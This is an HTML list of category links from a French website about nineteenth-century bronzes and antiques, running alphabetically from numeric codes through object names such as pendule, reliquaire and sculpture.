	<li class="cat-item cat-item-3949"><a href="https://bronzexixesiecle.com/category/o5418/" >o5418</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://bronzexixesiecle.com/category/o5443/" >o5443</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://bronzexixesiecle.com/category/o5444/" >o5444</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://bronzexixesiecle.com/category/o5447/" >o5447</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://bronzexixesiecle.com/category/o5453/" >o5453</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://bronzexixesiecle.com/category/o5454/" >o5454</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://bronzexixesiecle.com/category/o5456/" >o5456</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://bronzexixesiecle.com/category/o5458/" >o5458</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://bronzexixesiecle.com/category/o5463/" >o5463</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://bronzexixesiecle.com/category/o5467/" >o5467</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://bronzexixesiecle.com/category/o5469/" >o5469</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://bronzexixesiecle.com/category/o5479/" >o5479</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://bronzexixesiecle.com/category/o5482/" >o5482</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://bronzexixesiecle.com/category/o5484/" >o5484</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://bronzexixesiecle.com/category/o5502/" >o5502</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://bronzexixesiecle.com/category/o5512/" >o5512</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://bronzexixesiecle.com/category/o5516/" >o5516</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://bronzexixesiecle.com/category/o5517/" >o5517</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://bronzexixesiecle.com/category/o5521/" >o5521</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://bronzexixesiecle.com/category/o5535/" >o5535</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://bronzexixesiecle.com/category/o5536/" >o5536</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://bronzexixesiecle.com/category/o5538/" >o5538</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://bronzexixesiecle.com/category/o5552/" >o5552</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://bronzexixesiecle.com/category/o5555/" >o5555</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://bronzexixesiecle.com/category/o5559/" >o5559</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://bronzexixesiecle.com/category/o5565/" >o5565</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://bronzexixesiecle.com/category/o5567/" >o5567</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://bronzexixesiecle.com/category/o5571/" >o5571</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://bronzexixesiecle.com/category/o5573/" >o5573</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://bronzexixesiecle.com/category/o5574/" >o5574</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://bronzexixesiecle.com/category/o5576/" >o5576</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://bronzexixesiecle.com/category/o5578/" >o5578</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://bronzexixesiecle.com/category/o5585/" >o5585</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://bronzexixesiecle.com/category/o5588/" >o5588</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://bronzexixesiecle.com/category/o5589/" >o5589</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://bronzexixesiecle.com/category/o5592/" >o5592</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://bronzexixesiecle.com/category/o5596/" >o5596</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://bronzexixesiecle.com/category/o5601/" >o5601</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://bronzexixesiecle.com/category/o5604/" >o5604</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://bronzexixesiecle.com/category/o5609/" >o5609</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://bronzexixesiecle.com/category/o5610/" >o5610</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://bronzexixesiecle.com/category/o5616/" >o5616</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://bronzexixesiecle.com/category/o5634/" >o5634</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://bronzexixesiecle.com/category/o5637/" >o5637</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://bronzexixesiecle.com/category/o5638/" >o5638</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://bronzexixesiecle.com/category/o5646/" >o5646</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://bronzexixesiecle.com/category/o5647/" >o5647</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://bronzexixesiecle.com/category/o5649/" >o5649</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://bronzexixesiecle.com/category/o5654/" >o5654</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://bronzexixesiecle.com/category/o5657/" >o5657</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://bronzexixesiecle.com/category/o5672/" >o5672</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://bronzexixesiecle.com/category/o5683/" >o5683</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://bronzexixesiecle.com/category/o5687/" >o5687</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://bronzexixesiecle.com/category/o5692/" >o5692</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://bronzexixesiecle.com/category/o5698/" >o5698</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://bronzexixesiecle.com/category/o5704/" >o5704</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://bronzexixesiecle.com/category/o5731/" >o5731</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://bronzexixesiecle.com/category/o5764/" >o5764</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://bronzexixesiecle.com/category/o5766/" >o5766</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://bronzexixesiecle.com/category/o5768/" >o5768</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://bronzexixesiecle.com/category/o5771/" >o5771</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://bronzexixesiecle.com/category/o5774/" >o5774</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://bronzexixesiecle.com/category/o5777/" >o5777</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://bronzexixesiecle.com/category/o5810/" >o5810</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://bronzexixesiecle.com/category/o5812/" >o5812</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://bronzexixesiecle.com/category/o5814/" >o5814</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://bronzexixesiecle.com/category/o5818/" >o5818</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://bronzexixesiecle.com/category/o5833/" >o5833</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://bronzexixesiecle.com/category/o5859/" >o5859</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://bronzexixesiecle.com/category/o6006/" >o6006</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://bronzexixesiecle.com/category/o6025/" >o6025</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://bronzexixesiecle.com/category/o6030/" >o6030</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://bronzexixesiecle.com/category/o6031/" >o6031</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://bronzexixesiecle.com/category/o6032/" >o6032</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://bronzexixesiecle.com/category/o6441/" >o6441</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://bronzexixesiecle.com/category/o6480/" >o6480</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://bronzexixesiecle.com/category/o6533/" >o6533</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://bronzexixesiecle.com/category/o6546/" >o6546</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://bronzexixesiecle.com/category/o6550/" >o6550</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://bronzexixesiecle.com/category/o6558/" >o6558</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://bronzexixesiecle.com/category/o6951/" >o6951</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://bronzexixesiecle.com/category/o7086/" >o7086</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://bronzexixesiecle.com/category/o7432/" >o7432</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://bronzexixesiecle.com/category/o8225/" >o8225</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://bronzexixesiecle.com/category/o8226/" >o8226</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://bronzexixesiecle.com/category/o972/" >o972</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://bronzexixesiecle.com/category/o974/" >o974</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://bronzexixesiecle.com/category/objectif/" >objectif</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://bronzexixesiecle.com/category/objet/" >objet</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://bronzexixesiecle.com/category/objets/" >objets</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://bronzexixesiecle.com/category/obsidienne/" >obsidienne</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://bronzexixesiecle.com/category/oiseaux/" >oiseaux</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://bronzexixesiecle.com/category/olithique/" >olithique</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://bronzexixesiecle.com/category/olympie/" >olympie</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://bronzexixesiecle.com/category/omerth/" >omerth</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://bronzexixesiecle.com/category/oratoire/" >oratoire</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://bronzexixesiecle.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://bronzexixesiecle.com/category/ornement/" >ornement</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://bronzexixesiecle.com/category/orthodoxe/" >orthodoxe</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://bronzexixesiecle.com/category/orthographe/" >orthographe</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://bronzexixesiecle.com/category/ostensoir/" >ostensoir</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://bronzexixesiecle.com/category/osterreich/" >österreich</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://bronzexixesiecle.com/category/ouathefeuk/" >ouathefeuk</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://bronzexixesiecle.com/category/ouest/" >ouest</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://bronzexixesiecle.com/category/outils/" >outils</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://bronzexixesiecle.com/category/ouverture/" >ouverture</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://bronzexixesiecle.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://bronzexixesiecle.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://bronzexixesiecle.com/category/paires/" >paires</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://bronzexixesiecle.com/category/pale/" >pale</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://bronzexixesiecle.com/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://bronzexixesiecle.com/category/panneau/" >panneau</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://bronzexixesiecle.com/category/panoraman/" >panoraman</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://bronzexixesiecle.com/category/pare/" >pare</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://bronzexixesiecle.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://bronzexixesiecle.com/category/parnassiens/" >parnassiens</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://bronzexixesiecle.com/category/parure/" >parure</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://bronzexixesiecle.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://bronzexixesiecle.com/category/patine/" >patine</a>
</li>
	<li class="cat-item cat-item-6723"><a href="https://bronzexixesiecle.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://bronzexixesiecle.com/category/peindre/" >peindre</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://bronzexixesiecle.com/category/peinture/" >peinture</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://bronzexixesiecle.com/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://bronzexixesiecle.com/category/pendants/" >pendants</a>
</li>
	<li class="cat-item cat-item-6972"><a href="https://bronzexixesiecle.com/category/pendentif/" >pendentif</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://bronzexixesiecle.com/category/pendule/" >pendule</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://bronzexixesiecle.com/category/pendulette/" >pendulette</a>
</li>
	<li class="cat-item cat-item-6502"><a href="https://bronzexixesiecle.com/category/pense/" >pense</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://bronzexixesiecle.com/category/peoples/" >peoples</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://bronzexixesiecle.com/category/percement/" >percement</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://bronzexixesiecle.com/category/perdrix/" >perdrix</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://bronzexixesiecle.com/category/perruche/" >perruche</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://bronzexixesiecle.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://bronzexixesiecle.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://bronzexixesiecle.com/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://bronzexixesiecle.com/category/phallus/" >phallus</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://bronzexixesiecle.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://bronzexixesiecle.com/category/pichet/" >pichet</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://bronzexixesiecle.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://bronzexixesiecle.com/category/pieces/" >pièces</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://bronzexixesiecle.com/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://bronzexixesiecle.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-6700"><a href="https://bronzexixesiecle.com/category/pierre-jules/" >pierre-jules</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://bronzexixesiecle.com/category/pierrot/" >pierrot</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://bronzexixesiecle.com/category/pigalle/" >pigalle</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://bronzexixesiecle.com/category/pillage/" >pillage</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://bronzexixesiecle.com/category/pince/" >pince</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://bronzexixesiecle.com/category/pinceaux/" >pinceaux</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://bronzexixesiecle.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://bronzexixesiecle.com/category/pique/" >pique</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://bronzexixesiecle.com/category/pique-cierges/" >pique-cierges</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://bronzexixesiecle.com/category/piques-cierges/" >piques-cierges</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://bronzexixesiecle.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://bronzexixesiecle.com/category/pl47/" >pl47</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://bronzexixesiecle.com/category/pl58/" >pl58</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://bronzexixesiecle.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://bronzexixesiecle.com/category/plafond/" >plafond</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://bronzexixesiecle.com/category/plafonnier/" >plafonnier</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://bronzexixesiecle.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-6412"><a href="https://bronzexixesiecle.com/category/plaque-medaille/" >plaque-médaille</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://bronzexixesiecle.com/category/plaquette/" >plaquette</a>
</li>
	<li class="cat-item cat-item-6961"><a href="https://bronzexixesiecle.com/category/plat/" >plat</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://bronzexixesiecle.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://bronzexixesiecle.com/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-6304"><a href="https://bronzexixesiecle.com/category/podcast/" >podcast</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://bronzexixesiecle.com/category/poids/" >poids</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://bronzexixesiecle.com/category/poignee/" >poignée</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://bronzexixesiecle.com/category/poignees/" >poignées</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://bronzexixesiecle.com/category/poire/" >poire</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://bronzexixesiecle.com/category/poitrine/" >poitrine</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://bronzexixesiecle.com/category/pologne/" >pologne</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://bronzexixesiecle.com/category/polymnie/" >polymnie</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://bronzexixesiecle.com/category/pompe/" >pompe</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://bronzexixesiecle.com/category/populaire/" >populaire</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://bronzexixesiecle.com/category/porcelaine/" >porcelaine</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://bronzexixesiecle.com/category/portareliquia/" >portareliquia</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://bronzexixesiecle.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-6705"><a href="https://bronzexixesiecle.com/category/porte-bougie/" >porte-bougie</a>
</li>
	<li class="cat-item cat-item-6809"><a href="https://bronzexixesiecle.com/category/porte-couverts/" >porte-couverts</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://bronzexixesiecle.com/category/porte-vases/" >porte-vases</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://bronzexixesiecle.com/category/porteuse/" >porteuse</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://bronzexixesiecle.com/category/portiere/" >portière</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://bronzexixesiecle.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://bronzexixesiecle.com/category/portraits/" >portraits</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://bronzexixesiecle.com/category/potier/" >potier</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://bronzexixesiecle.com/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://bronzexixesiecle.com/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://bronzexixesiecle.com/category/premi/" >premi</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://bronzexixesiecle.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://bronzexixesiecle.com/category/prescott/" >prescott</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://bronzexixesiecle.com/category/presse/" >presse</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://bronzexixesiecle.com/category/presse-papier/" >presse-papier</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://bronzexixesiecle.com/category/priceless/" >priceless</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://bronzexixesiecle.com/category/proantic/" >proantic</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://bronzexixesiecle.com/category/professionnels/" >professionnels</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://bronzexixesiecle.com/category/profil/" >profil</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://bronzexixesiecle.com/category/progr/" >progr</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://bronzexixesiecle.com/category/protohistoire/" >protohistoire</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://bronzexixesiecle.com/category/pseudo/" >pseudo</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://bronzexixesiecle.com/category/psych/" >psych</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://bronzexixesiecle.com/category/psyche/" >psyché</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://bronzexixesiecle.com/category/pupitre/" >pupitre</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://bronzexixesiecle.com/category/putti/" >putti</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://bronzexixesiecle.com/category/putto/" >putto</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://bronzexixesiecle.com/category/pyrogene/" >pyrogène</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://bronzexixesiecle.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://bronzexixesiecle.com/category/quatre/" >quatre</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://bronzexixesiecle.com/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://bronzexixesiecle.com/category/ques/" >ques</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://bronzexixesiecle.com/category/quoi/" >quoi</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://bronzexixesiecle.com/category/quotidienne/" >quotidienne</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://bronzexixesiecle.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://bronzexixesiecle.com/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://bronzexixesiecle.com/category/rarissimes/" >rarissimes</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://bronzexixesiecle.com/category/ravrio/" >ravrio</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://bronzexixesiecle.com/category/raymond/" >raymond</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://bronzexixesiecle.com/category/recipient/" >récipient</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://bronzexixesiecle.com/category/recorriendo/" >recorriendo</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://bronzexixesiecle.com/category/refuse/" >refuse</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://bronzexixesiecle.com/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://bronzexixesiecle.com/category/reliquaire/" >reliquaire</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://bronzexixesiecle.com/category/remarquable/" >remarquable</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://bronzexixesiecle.com/category/remouleur/" >rémouleur</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://bronzexixesiecle.com/category/renaissances/" >renaissances</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://bronzexixesiecle.com/category/renard/" >renard</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://bronzexixesiecle.com/category/republique/" >republique</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://bronzexixesiecle.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://bronzexixesiecle.com/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-6658"><a href="https://bronzexixesiecle.com/category/resurgence/" >resurgence</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://bronzexixesiecle.com/category/retour/" >retour</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://bronzexixesiecle.com/category/rialisme/" >rialisme</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://bronzexixesiecle.com/category/riens/" >riens</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://bronzexixesiecle.com/category/rieser/" >rieser</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://bronzexixesiecle.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://bronzexixesiecle.com/category/rosa/" >rosa</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://bronzexixesiecle.com/category/roty/" >roty</a>
</li>
	<li class="cat-item cat-item-6913"><a href="https://bronzexixesiecle.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://bronzexixesiecle.com/category/royale/" >royale</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://bronzexixesiecle.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://bronzexixesiecle.com/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://bronzexixesiecle.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://bronzexixesiecle.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://bronzexixesiecle.com/category/sainte/" >sainte</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://bronzexixesiecle.com/category/saleroom/" >saleroom</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://bronzexixesiecle.com/category/salle/" >salle</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://bronzexixesiecle.com/category/samf/" >samf</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://bronzexixesiecle.com/category/sanctuaire/" >sanctuaire</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://bronzexixesiecle.com/category/sandrine/" >sandrine</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://bronzexixesiecle.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-2728 current-cat"><a href="https://bronzexixesiecle.com/category/sarcophages/" >sarcophages</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://bronzexixesiecle.com/category/satyre/" >satyre</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://bronzexixesiecle.com/category/sausheim/" >sausheim</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://bronzexixesiecle.com/category/sceau/" >sceau</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://bronzexixesiecle.com/category/scene/" >scène</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://bronzexixesiecle.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://bronzexixesiecle.com/category/sculptures/" >sculptures</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://bronzexixesiecle.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://bronzexixesiecle.com/category/secretaire/" >secretaire</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://bronzexixesiecle.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://bronzexixesiecle.com/category/seems/" >seems</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://bronzexixesiecle.com/category/semainier/" >semainier</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://bronzexixesiecle.com/category/semainiere/" >semainière</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://bronzexixesiecle.com/category/sens/" >sens</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://bronzexixesiecle.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://bronzexixesiecle.com/category/sera/" >sera</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://bronzexixesiecle.com/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://bronzexixesiecle.com/category/series/" >séries</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://bronzexixesiecle.com/category/serre/" >serre</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://bronzexixesiecle.com/category/serrure/" >serrure</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://bronzexixesiecle.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://bronzexixesiecle.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-6607"><a href="https://bronzexixesiecle.com/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://bronzexixesiecle.com/category/siecle/" >siècle</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://bronzexixesiecle.com/category/sifflet/" >sifflet</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://bronzexixesiecle.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://bronzexixesiecle.com/category/sissieretta/" >sissieretta</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://bronzexixesiecle.com/category/sladmore/" >sladmore</a>
</li>
